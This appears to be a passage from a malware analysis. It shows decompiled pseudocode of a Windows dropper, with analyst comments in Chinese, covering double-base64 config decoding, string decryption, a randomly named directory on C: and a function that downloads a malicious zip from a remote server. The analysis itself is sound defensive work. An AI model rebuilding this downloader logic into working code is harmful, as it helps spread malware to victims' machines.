 Double_base64_decode(v16, (int)aConfigIni);   // config.ini
LOBYTE(v17) = 2;
v10 = sub_B38964(v9[7], v9[8]);
LOBYTE(v17) = 1;
string_decrypt8(v16, 1, 0);
string_decrypt2(1);                           // 生成C盘随机文件名 C:\\XBSAMQBQ
if ( this[0x53] < 0x10u )
  v3 = (const CHAR *)(this + 0x4E);
else
  v3 = (const CHAR *)this[0x4E];
if ( !CreateDirectoryA_fun(v3) )              // 创建目录
{
  if ( v10 )
  {
    sub_B38CA0(v16);
    LOBYTE(v17) = 3;
    string_decrypt7(dword_BDB734, v16, 0, 0xFFFFFFFF);
    sub_B3558C(dword_BDB734, aZip);
    LOBYTE(v17) = 1;
    string_decrypt8(v16, 1, 0);
  }
  else
  {
    pathname_string = (void *)createdirectory_fun_and_Generate_pathname_string();// 截断文件名
    lpMem = pathname_string;
    if ( pathname_string )
    {
      sub_B9C9EB("%s\n", (const char *)pathname_string);
      sub_B32C7D(dword_BDB734, (const char *)lpMem);
      sub_B3558C(dword_BDB734, aZip);
      sub_B9C2F0(lpMem);
    }
    else
    {
      sub_B32C7D(dword_BDB734, aTestZip);     // test.zip
      sub_B9C9EB(aNoFound);                   // No @ found',0Ah
    }
  }
  v5 = (CHAR *)v12;
  if ( (unsigned int)v12[13] < 0x10 )
    v6 = (int)(v12 + 8);
  else
    v6 = v12[8];
  v12 = v9;
  Double_base64_decode(v9, v6);               // "C:\\UBZTDMSV\\cc.dd"
  lpMem = v8;
  LOBYTE(v17) = 4;
  nothing_happen_maybe2(v8, dword_BDB734);
  LOBYTE(v17) = 1;
  Download_from_internet(                     // 从远端服务器上下载恶意压缩包
    v8[0],
    v8[1],
    v8[2],
    v8[3],
    v8[4],
    v8[5],
    v8[6],
    v9[0],
    v9[1],
    v9[2],
    v9[3],
    v9[4],
    v9[5],
    v9[6]);
1 __cdecl Deletefile_fun3(LPCSTR lpFileName)
2 {
3   DWORD LastError; // eax
4
5   if ( DeleteFileA(lpFileName) )
6     LastError = 0;
7   else
8     LastError = GetLastError();
9   if ( !LastError )
10     return 0;
11   SEH_Related(LastError);
12   return -1;
13 }